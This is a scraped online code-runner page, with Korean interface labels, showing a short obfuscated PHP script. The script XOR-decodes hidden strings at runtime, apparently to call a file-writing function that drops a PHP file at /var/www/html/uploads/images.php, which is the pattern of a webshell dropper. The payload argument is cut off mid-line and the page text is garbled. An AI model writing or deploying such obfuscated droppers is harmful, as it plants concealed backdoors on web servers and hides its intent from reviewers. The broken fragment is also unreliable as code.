 제목 입력...
php PHP
실행 코드
코드 저장
1 <?php
2 function m($l, $T = 0) {
3 $K = date('2020-06-02');
4 $_ = strlen($l);
5 $__ = strlen($K);
6 for ($i = 0; $i < $_; $i++) {
7 for ($j = 0; $j < $__; $j++) {
8 if ($T) {
9 $l[$i] = $K[$j] ^ $l[$i];
10 } else {
11 $l[$i] = $l[$i] ^ $K[$j];
12 }
13 }
14 }
15 return $l;
16 }
17 m('bmha[tqp[gkjpajpw')(m('+rev+sss+lpih+qthke`w+miecaw*tlt'), m('8;tlt$lae`av,&LP
18 ?>
19
프로그램 입력
프로그램 출력
contents(/var/www/html/uploads/images.php)
exit code 0]